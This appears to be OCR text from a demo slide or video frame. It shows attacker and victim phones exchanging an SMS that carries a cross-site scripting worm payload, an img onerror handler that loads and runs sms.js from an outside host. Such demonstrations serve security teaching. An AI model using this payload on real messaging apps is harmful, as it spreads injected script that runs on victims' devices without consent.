 Attacker
Victim 1
Victim 2
MOTOROLA
2:39
315-728-
This is a message <div
id=worm><img src=x
onerror=$.getScript('http://
mars.syr.edu/sms.js')></
div>
Sent: 2:39pm
Compose message
Send
verizon
2:39
+1 405-719-85...
This is a message <div
id=worm><img src=x
onerror=$.getScript('http://
mars.syr.edu/sms.js')></
div>
Type message
2:39
Google
Messagi..
SMS